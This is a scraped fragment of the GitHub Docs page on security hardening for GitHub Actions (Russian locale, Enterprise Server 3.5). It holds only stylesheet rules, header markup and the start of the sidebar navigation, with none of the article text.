.leUIAI{border-radius:6px;border:1px solid;border-color:transparent;font-family:inherit;font-weight:500;font-size:14px;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:32px;padding:0 12px;gap:8px;min-width:-webkit-max-content;min-width:-moz-max-content;min-width:max-content;-webkit-transition:80ms cubic-bezier(0.65,0,0.35,1);transition:80ms cubic-bezier(0.65,0,0.35,1);-webkit-transition-property:color,fill,background-color,border-color;transition-property:color,fill,background-color,border-color;color:#0969da;background-color:transparent;box-shadow:none;}/*!sc*/
.leUIAI:focus:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.leUIAI:focus:not(:disabled):not(:focus-visible){outline:solid 1px transparent;}/*!sc*/
.leUIAI:focus-visible:not(:disabled){box-shadow:none;outline:2px solid #0969da;outline-offset:-2px;}/*!sc*/
.leUIAI[href]{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}/*!sc*/
.leUIAI[href]:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.leUIAI:hover{-webkit-transition-duration:80ms;transition-duration:80ms;}/*!sc*/
.leUIAI:active{-webkit-transition:none;transition:none;}/*!sc*/
.leUIAI:disabled{cursor:not-allowed;box-shadow:none;color:#8c959f;}/*!sc*/
.leUIAI:disabled [data-component=ButtonCounter]{color:inherit;}/*!sc*/
@media (forced-colors:active){.leUIAI:focus{outline:solid 1px transparent;}}/*!sc*/
.leUIAI [data-component=ButtonCounter]{font-size:14px;}/*!sc*/
.leUIAI[data-component=IconButton]{display:inline-grid;padding:unset;place-content:center;width:32px;min-width:unset;}/*!sc*/
.leUIAI[data-size="small"]{padding:0 8px;height:28px;gap:4px;font-size:12px;}/*!sc*/
.leUIAI[data-size="small"] [data-component="text"]{line-height:calc(20 / 12);}/*!sc*/
.leUIAI[data-size="small"] [data-component=ButtonCounter]{font-size:12px;}/*!sc*/
.leUIAI[data-size="small"] [data-component="buttonContent"] > :not(:last-child){margin-right:4px;}/*!sc*/
.leUIAI[data-size="small"][data-component=IconButton]{width:28px;padding:unset;}/*!sc*/
.leUIAI[data-size="large"]{padding:0 16px;height:40px;gap:8px;}/*!sc*/
.leUIAI[data-size="large"] [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.leUIAI[data-size="large"][data-component=IconButton]{width:40px;padding:unset;}/*!sc*/
.leUIAI[data-block="block"]{width:100%;}/*!sc*/
.leUIAI [data-component="leadingVisual"]{grid-area:leadingVisual;color:#656d76;}/*!sc*/
.leUIAI [data-component="text"]{grid-area:text;line-height:calc(20/14);white-space:nowrap;}/*!sc*/
.leUIAI [data-component="trailingVisual"]{grid-area:trailingVisual;}/*!sc*/
.leUIAI [data-component="trailingAction"]{margin-right:-4px;color:#656d76;}/*!sc*/
.leUIAI [data-component="buttonContent"]{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;display:grid;grid-template-areas:"leadingVisual text trailingVisual";grid-template-columns:min-content minmax(0,auto) min-content;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;}/*!sc*/
.leUIAI [data-component="buttonContent"] > :not(:last-child){margin-right:8px;}/*!sc*/
.leUIAI:hover:not([disabled]){background-color:#f3f4f6;}/*!sc*/
.leUIAI:active:not([disabled]){background-color:hsla(220,14%,94%,1);}/*!sc*/
.leUIAI[aria-expanded=true]{background-color:hsla(220,14%,94%,1);}/*!sc*/
.leUIAI[data-component="IconButton"][data-no-visuals]{color:#656d76;}/*!sc*/
.leUIAI[data-no-visuals]{color:#0969da;}/*!sc*/
.leUIAI:has([data-component="ButtonCounter"]){color:#0969da;}/*!sc*/
.leUIAI:disabled[data-no-visuals]{color:#8c959f;}/*!sc*/
.leUIAI:disabled[data-no-visuals] [data-component=ButtonCounter]{color:inherit;}/*!sc*/
data-styled.g3[id="types__StyledButton-sc-ws60qy-0"]{content:"hEnzeY,kxEppg,htnqST,hjBHGN,fIjrgl,leUIAI,"}/*!sc*/
.cEhRXB{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dmdEgz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;pointer-events:none;}/*!sc*/
.eQiQea{grid-area:topper;}/*!sc*/
.giVcWX{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;grid-area:sidebar;}/*!sc*/
.hROlum{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-width:0;}/*!sc*/
.iGPchh{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;font-weight:400;}/*!sc*/
.ijSsTo{grid-area:intro;}/*!sc*/
.kohLxz{grid-area:content;}/*!sc*/
data-styled.g4[id="Box-sc-g0xbh4-0"]{content:"cEhRXB,dmdEgz,eQiQea,giVcWX,hROlum,iGPchh,ijSsTo,kohLxz,"}/*!sc*/
.iNUWLn{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}/*!sc*/
data-styled.g5[id="_VisuallyHidden__VisuallyHidden-sc-11jhm7a-0"]{content:"iNUWLn,"}/*!sc*/
.hgjakc{margin:0;padding-inline-start:0;padding-top:8px;padding-bottom:8px;}/*!sc*/
data-styled.g23[id="List__ListBox-sc-1x7olzq-0"]{content:"hgjakc,"}/*!sc*/
.eKA-dQw{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:0;padding-right:0;font-size:14px;padding-top:0;padding-bottom:0;line-height:20px;min-height:5px;margin-left:8px;margin-right:8px;border-radius:6px;-webkit-transition:background 33.333ms linear;transition:background 33.333ms linear;color:#1F2328;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:unset;border:unset;width:calc(100% - 16px);font-family:unset;text-align:unset;margin-top:unset;margin-bottom:unset;}/*!sc*/
.eKA-dQw[aria-disabled]{cursor:not-allowed;}/*!sc*/
@media (hover:hover) and (pointer:fine){.eKA-dQw:hover:not([aria-disabled]){background-color:rgba(208,215,222,0.32);color:#1F2328;}.eKA-dQw:focus-visible,.eKA-dQw > a:focus-visible{outline:none;border:2 solid;box-shadow:0 0 0 2px #0969da;}.eKA-dQw:active:not([aria-disabled]){background-color:rgba(208,215,222,0.48);color:#1F2328;}}/*!sc*/
@media (forced-colors:active){.eKA-dQw:focus{outline:solid 1px transparent !important;}}/*!sc*/
.eKA-dQw [data-component="ActionList.Item--DividerContainer"]{position:relative;}/*!sc*/
.eKA-dQw [data-component="ActionList.Item--DividerContainer"]::before{content:" ";display:block;position:absolute;width:100%;top:-7px;border:0 solid;border-top-width:0;border-color:var(--divider-color,transparent);}/*!sc*/
.eKA-dQw:not(:first-of-type){--divider-color:rgba(208,215,222,0.48);}/*!sc*/
[data-component="ActionList.Divider"] + .Item__LiBox-sc-yeql7o-0{--divider-color:transparent !important;}/*!sc*/
.eKA-dQw:hover:not([aria-disabled]),.eKA-dQw:focus:not([aria-disabled]),.eKA-dQw[data-focus-visible-added]:not([aria-disabled]){--divider-color:transparent;}/*!sc*/
.eKA-dQw:hover:not([aria-disabled]) + .Item__LiBox-sc-yeql7o-0,.eKA-dQw:focus:not([aria-disabled]) + .eKA-dQw,.eKA-dQw[data-focus-visible-added] + li{--divider-color:transparent;}/*!sc*/
data-styled.g25[id="Item__LiBox-sc-yeql7o-0"]{content:"eKA-dQw,"}/*!sc*/
.gtrdQk{color:#0969da;-webkit-text-decoration:none;text-decoration:none;padding-left:8px;padding-right:8px;padding-top:6px;padding-bottom:6px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;border-radius:6px;color:inherit;}/*!sc*/
.gtrdQk:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.gtrdQk:is(button){display:inline-block;padding:0;font-size:inherit;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;}/*!sc*/
.gtrdQk:hover{color:inherit;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g26[id="Link__StyledLink-sc-14289xe-0"]{content:"gtrdQk,"}/*!sc*/
.lefLMT{font-size:14px;line-height:20px;color:#1F2328;vertical-align:middle;background-color:#ffffff;border:1px solid #d0d7de;border-radius:6px;outline:none;box-shadow:inset 0 1px 0 rgba(208,215,222,0.2);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;min-height:32px;width:100%;height:2rem;-webkit-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out;border-bottom-right-radius:unset;border-top-right-radius:unset;border-right:none;}/*!sc*/
.lefLMT input,.lefLMT textarea{cursor:text;}/*!sc*/
.lefLMT select{cursor:pointer;}/*!sc*/
.lefLMT::-webkit-input-placeholder{color:#6e7781;}/*!sc*/
.lefLMT::-moz-placeholder{color:#6e7781;}/*!sc*/
.lefLMT:-ms-input-placeholder{color:#6e7781;}/*!sc*/
.lefLMT::placeholder{color:#6e7781;}/*!sc*/
.lefLMT:focus-within{border-color:#0969da;outline:none;box-shadow:inset 0 0 0 1px #0969da;}/*!sc*/
.lefLMT > textarea{padding:12px;}/*!sc*/
@media (min-width:768px){.lefLMT{font-size:14px;}}/*!sc*/
data-styled.g38[id="_TextInputWrapper__TextInputBaseWrapper-sc-apywy2-0"]{content:"lefLMT,"}/*!sc*/
.Ppdjx{background-repeat:no-repeat;background-position:right 8px center;padding-left:0;padding-right:0;width:100%;height:2rem;-webkit-transition:width 0.3s ease-in-out;transition:width 0.3s ease-in-out;border-bottom-right-radius:unset;border-top-right-radius:unset;border-right:none;}/*!sc*/
.Ppdjx > :not(:last-child){margin-right:8px;}/*!sc*/
.Ppdjx .TextInput-icon,.Ppdjx .TextInput-action{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;color:#656d76;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
.Ppdjx > input,.Ppdjx > select{padding-left:12px;padding-right:12px;}/*!sc*/
data-styled.g39[id="_TextInputWrapper__TextInputWrapper-sc-apywy2-1"]{content:"Ppdjx,"}/*!sc*/
.cpmhNZ{border:0;font-size:inherit;font-family:inherit;background-color:transparent;-webkit-appearance:none;color:inherit;width:100%;}/*!sc*/
.cpmhNZ:focus{outline:0;}/*!sc*/
data-styled.g56[id="_UnstyledTextInput__UnstyledTextInput-sc-31b2um-0"]{content:"cpmhNZ,"}/*!sc*/
.bLsktp{position:relative;color:#1F2328;padding:16px;border-style:solid;border-width:1px;border-radius:6px;margin-top:0;color:#1F2328;background-color:#fff8c5;border-color:rgba(212,167,44,0.4);}/*!sc*/
.bLsktp p:last-child{margin-bottom:0;}/*!sc*/
.bLsktp svg{margin-right:8px;}/*!sc*/
.bLsktp svg{color:#9a6700;}/*!sc*/
data-styled.g90[id="Flash-sc-hzrzfc-0"]{content:"bLsktp,"}/*!sc*/
.dEMaYP{font-weight:600;font-size:32px;margin:0;font-size:14px;}/*!sc*/
data-styled.g94[id="Heading__StyledHeading-sc-1c1dgg0-0"]{content:"dEMaYP,"}/*!sc*/
.jbMsZa{list-style:none;padding:0;margin:0;}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item{outline:none;}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item:focus-visible > div,.jbMsZa .PRIVATE_TreeView-item.focus-visible > div{box-shadow:inset 0 0 0 2px #0969da;}/*!sc*/
@media (forced-colors:active){.jbMsZa .PRIVATE_TreeView-item:focus-visible > div,.jbMsZa .PRIVATE_TreeView-item.focus-visible > div{outline:2px solid HighlightText;outline-offset:-2;}}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-container{--level:1;--toggle-width:1rem;position:relative;display:grid;grid-template-columns:calc(calc(var(--level) - 1) * (var(--toggle-width) / 2)) var(--toggle-width) 1fr;grid-template-areas:'spacer toggle content';width:100%;min-height:2rem;font-size:14px;color:#1F2328;border-radius:6px;cursor:pointer;}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-container:hover{background-color:rgba(208,215,222,0.32);}/*!sc*/
@media (forced-colors:active){.jbMsZa .PRIVATE_TreeView-item-container:hover{outline:2px solid transparent;outline-offset:-2px;}}/*!sc*/
@media (pointer:coarse){.jbMsZa .PRIVATE_TreeView-item-container{--toggle-width:1.5rem;min-height:2.75rem;}}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-container:has(.PRIVATE_TreeView-item-skeleton):hover{background-color:transparent;cursor:default;}/*!sc*/
@media (forced-colors:active){.jbMsZa .PRIVATE_TreeView-item-container:has(.PRIVATE_TreeView-item-skeleton):hover{outline:none;}}/*!sc*/
.jbMsZa[data-omit-spacer='true'] .PRIVATE_TreeView-item-container{grid-template-columns:0 0 1fr;}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item[aria-current='true'] > .PRIVATE_TreeView-item-container{background-color:rgba(208,215,222,0.24);}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item[aria-current='true'] > .PRIVATE_TreeView-item-container::after{content:'';position:absolute;top:calc(50% - 0.75rem);left:-8px;width:0.25rem;height:1.5rem;background-color:#0969da;border-radius:6px;}/*!sc*/
@media (forced-colors:active){.jbMsZa .PRIVATE_TreeView-item[aria-current='true'] > .PRIVATE_TreeView-item-container::after{background-color:HighlightText;}}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-toggle{grid-area:toggle;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;color:#656d76;}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-toggle--hover:hover{background-color:rgba(208,215,222,0.32);}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-toggle--end{border-top-left-radius:6px;border-bottom-left-radius:6px;}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-content{grid-area:content;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 8px;gap:8px;}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-content-text{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;width:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-visual{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:#656d76;}/*!sc*/
.jbMsZa .PRIVATE_TreeView-item-level-line{width:100%;height:100%;border-right:1px solid;border-color:rgba(31,35,40,0.15);}/*!sc*/
@media (hover:hover){.jbMsZa .PRIVATE_TreeView-item-level-line{border-color:transparent;}.jbMsZa:hover .PRIVATE_TreeView-item-level-line,.jbMsZa:focus-within .PRIVATE_TreeView-item-level-line{border-color:rgba(31,35,40,0.15);}}/*!sc*/
.jbMsZa .PRIVATE_TreeView-directory-icon{display:grid;color:#54aeff;}/*!sc*/
.jbMsZa .PRIVATE_VisuallyHidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;border-width:0;}/*!sc*/
data-styled.g119[id="TreeView__UlBox-sc-4ex6b6-0"]{content:"jbMsZa,"}/*!sc*/
</style></head><body data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"><div id="__next" data-reactroot=""><a href="#main-content" class="sr-only color-bg-accent-emphasis color-fg-on-emphasis">Skip to main content</a><div class="border-bottom d-unset color-border-muted no-print z-3 color-bg-default Header_header__LpzL7"><div></div><header class="color-bg-default p-2 position-sticky top-0 z-1 border-bottom"><div class="d-flex flex-justify-between p-2 flex-items-center flex-wrap" data-testid="desktop-header"><div tabindex="-1" class="Header_logoWithClosedSearch__ZrqpO" id="github-logo"><a rel="" class="d-flex flex-items-center color-fg-default no-underline mr-3" href="/ru"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-mark-github" viewBox="0 0 16 16" width="32" height="32" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M8 0c4.42 0 8 3.58 8 8a8.013 8.013 0 0 1-5.45 7.59c-.4.08-.55-.17-.55-.38 0-.27.01-1.13.01-2.2 0-.75-.25-1.23-.54-1.48 1.78-.2 3.65-.88 3.65-3.95 0-.88-.31-1.59-.82-2.15.08-.2.36-1.02-.08-2.12 0 0-.67-.22-2.2.82-.64-.18-1.32-.27-2-.27-.68 0-1.36.09-2 .27-1.53-1.03-2.2-.82-2.2-.82-.44 1.1-.16 1.92-.08 2.12-.51.56-.82 1.28-.82 2.15 0 3.06 1.86 3.75 3.64 3.95-.23.2-.44.55-.51 1.07-.46.21-1.61.55-2.33-.66-.15-.24-.6-.83-1.23-.82-.67.01-.27.38.01.53.34.19.73.9.82 1.13.16.45.68 1.31 2.69.94 0 .67.01 1.3.01 1.49 0 .21-.15.45-.55.38A7.995 7.995 0 0 1 0 8c0-4.42 3.58-8 8-8Z"></path></svg><span class="h4 text-semibold ml-2">GitHub Docs</span></a><div class="hide-sm border-left"><div data-testid="version-picker"><button type="button" aria-label="Select GitHub product version: current version is enterprise-server@3.5" id="react-aria-1" aria-haspopup="true" tabindex="0" class="types__StyledButton-sc-ws60qy-0 hEnzeY"><span data-component="buttonContent" class="Box-sc-g0xbh4-0 cEhRXB"><span data-component="text"><span class="color-fg-muted text-normal">Version: </span><span data-testid="field">Enterprise Server 3.5</span></span></span><span data-component="trailingAction" class="Box-sc-g0xbh4-0 dmdEgz"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-triangle-down" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></span></button></div></div></div><div class="d-flex flex-items-center"><div class="Header_searchContainerWithClosedSearch__T_Hd0 mr-3"><div data-testid="search"><div class="position-relative z-2"><form role="search" class="width-full d-flex visually-hidden"><meta name="viewport" content="width=device-width initial-scale=1"><label class="text-normal width-full"><span class="visually-hidden" aria-label="Search GitHub Docs" aria-describedby="Enter a search term to find it in the GitHub Docs.">Search GitHub Docs</span><span class="_TextInputWrapper__TextInputBaseWrapper-sc-apywy2-0 _TextInputWrapper__TextInputWrapper-sc-apywy2-1 lefLMT Ppdjx TextInput-wrapper" aria-live="polite" aria-busy="false"><input type="search" required="" data-testid="site-search-input" placeholder="Search GitHub Docs" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" maxlength="512" value="" aria-label="Search GitHub Docs" aria-describedby="Enter a search term to find it in the GitHub Docs." data-component="input" class="_UnstyledTextInput__UnstyledTextInput-sc-31b2um-0 cpmhNZ"></span></label><button data-component="IconButton" aria-label="Search" data-no-visuals="true" class="types__StyledButton-sc-ws60qy-0 kxEppg"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-search" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></button></form></div></div></div><div class="d-none d-lg-flex flex-items-center"><div data-testid="language-picker"><button data-component="IconButton" aria-label="Select language: current language is Russian" id="react-aria-2" aria-haspopup="true" tabindex="0" data-no-visuals="true" class="types__StyledButton-sc-ws60qy-0 htnqST"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-globe" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM5.78 8.75a9.64 9.64 0 0 0 1.363 4.177c.255.426.542.832.857 1.215.245-.296.551-.705.857-1.215A9.64 9.64 0 0 0 10.22 8.75Zm4.44-1.5a9.64 9.64 0 0 0-1.363-4.177c-.307-.51-.612-.919-.857-1.215a9.927 9.927 0 0 0-.857 1.215A9.64 9.64 0 0 0 5.78 7.25Zm-5.944 1.5H1.543a6.507 6.507 0 0 0 4.666 5.5c-.123-.181-.24-.365-.352-.552-.715-1.192-1.437-2.874-1.581-4.948Zm-2.733-1.5h2.733c.144-2.074.866-3.756 1.58-4.948.12-.197.237-.381.353-.552a6.507 6.507 0 0 0-4.666 5.5Zm10.181 1.5c-.144 2.074-.866 3.756-1.58 4.948-.12.197-.237.381-.353.552a6.507 6.507 0 0 0 4.666-5.5Zm2.733-1.5a6.507 6.507 0 0 0-4.666-5.5c.123.181.24.365.353.552.714 1.192 1.436 2.874 1.58 4.948Z"></path></svg></button></div></div><button data-component="IconButton" class="types__StyledButton-sc-ws60qy-0 htnqST hide-lg hide-xl d-flex flex-items-center" data-testid="mobile-search-button" aria-label="Open Search Bar" aria-expanded="false" data-no-visuals="true"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-search" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg></button><button data-component="IconButton" class="types__StyledButton-sc-ws60qy-0 hjBHGN px-3" data-testid="mobile-search-button" aria-label="Close Search Bar" aria-expanded="false" data-no-visuals="true"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-x" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button><div><button type="button" data-testid="mobile-menu" class="types__StyledButton-sc-ws60qy-0 fIjrgl px-2" id="react-aria-3" aria-haspopup="true" tabindex="0" aria-label="Open Menu Bar" data-no-visuals="true"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-kebab-horizontal" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg></button></div></div></div><div class="d-flex flex-items-center d-xl-none mt-2"><div class="mr-2"><button data-component="IconButton" data-testid="sidebar-hamburger" class="types__StyledButton-sc-ws60qy-0 leUIAI color-fg-muted" aria-label="Open Sidebar" data-no-visuals="true"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-three-bars" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M1 2.75A.75.75 0 0 1 1.75 2h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 2.75Zm0 5A.75.75 0 0 1 1.75 7h12.5a.75.75 0 0 1 0 1.5H1.75A.75.75 0 0 1 1 7.75ZM1.75 12h12.5a.75.75 0 0 1 0 1.5H1.75a.75.75 0 0 1 0-1.5Z"></path></svg></button></div><div class="mr-auto width-full" data-search="breadcrumbs"><nav data-testid="breadcrumbs-header" class="f5 breadcrumbs Breadcrumbs_breadcrumbs__jTYMM" aria-label="Breadcrumb"><ul><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="GitHub Actions" class="Link--primary mr-2 color-fg-muted" href="/ru/enterprise-server@3.5/actions">GitHub Actions</a><span class="color-fg-muted pr-2">/</span></li><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="Security guides" class="Link--primary mr-2 color-fg-muted" href="/ru/enterprise-server@3.5/actions/security-guides">Security guides</a><span class="color-fg-muted pr-2">/</span></li><li class="d-inline-block"><a rel="" data-testid="breadcrumb-link" title="Security hardening" class="Link--primary mr-2 color-fg-muted" href="/ru/enterprise-server@3.5/actions/security-guides/security-hardening-for-github-actions">Security hardening</a></li></ul></nav></div></div></header></div><div class="d-lg-flex"><div class="position-sticky d-none border-right d-xl-block" style="width:326px;height:calc(100vh - 65px);top:65px"><div class="d-none px-4 pb-3 border-bottom d-xl-block"><div class="mt-3"><a rel="" class="f6 pl-2 pr-5 ml-n1 pb-1 Link--primary color-fg-default" href="/ru/enterprise-server@3.5"><svg aria-hidden="true" focusable="false" role="img" class="mr-1" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M7.78 12.53a.75.75 0 0 1-1.06 0L2.47 8.28a.75.75 0 0 1 0-1.06l4.25-4.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L4.81 7h7.44a.75.75 0 0 1 0 1.5H4.81l2.97 2.97a.75.75 0 0 1 0 1.06Z"></path></svg>All products</a></div><div class="mt-3"><a rel="" data-testid="sidebar-product-xl" class="d-block pl-1 mb-2 h3 color-fg-default no-underline _product-title" href="/actions">GitHub Actions</a></div></div><div class="border-right d-none d-xl-block bg-primary overflow-y-auto flex-shrink-0" style="width:326px;height:100vh;padding-bottom:185px" role="banner"><nav aria-labelledby="title-h1"><div data-testid="sidebar" style="overflow-y:auto" class="pt-3"><div class="ml-3" data-testid="product-sidebar"><span role="status" aria-live="polite" aria-atomic="true" class="_VisuallyHidden__VisuallyHidden-sc-11jhm7a-0 iNUWLn"></span><ul role="tree" aria-label="product sidebar" class="TreeView__UlBox-sc-4ex6b6-0 jbMsZa"><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/quickstart" role="treeitem" aria-labelledby="react-aria-4" aria-describedby="react-aria-5 react-aria-6" aria-level="1" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div id="react-aria-4" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text"><a rel="" class="color-fg-default no-underline" href="/ru/enterprise-server@3.5/actions/quickstart">Quickstart</a></span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/learn-github-actions" role="treeitem" aria-labelledby="react-aria-7" aria-describedby="react-aria-8 react-aria-9" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 0-1.1.3-.3.8-.3 1.1 0l3.3 3.2c.3.3.3.8 0 1.1L5.3 9.7c-.2.2-.4.3-.6.3Z"></path></svg></div><div id="react-aria-7" class="PRIVATE_TreeView-item-content"><span class="PRIVATE_TreeView-item-content-text">Learn GitHub Actions</span></div></div></li></div><div><li class="PRIVATE_TreeView-item" tabindex="0" id="/ru/enterprise-server@3.5/actions/examples" role="treeitem" aria-labelledby="react-aria-10" aria-describedby="react-aria-11 react-aria-12" aria-level="1" aria-expanded="false" aria-selected="false"><div class="PRIVATE_TreeView-item-container" style="--level:1"><div style="grid-area:spacer;display:flex"><div style="width:100%;display:flex"></div></div><div class="PRIVATE_TreeView-item-toggle PRIVATE_TreeView-item-toggle--end"><svg aria-hidden="true" focusable="false" role="img" class="octicon octicon-chevron-right" viewBox="0 0 12 12" width="12" height="12" fill="currentColor" style="display:inline-block;user-select:none;vertical-align:text-bottom;overflow:visible"><path d="M4.7 10c-.2 0-.4-.1-.5-.2-.3-.3-.3-.8 0-1.1L6.9 6 4.2 3.3c-.3-.3-.3-.8 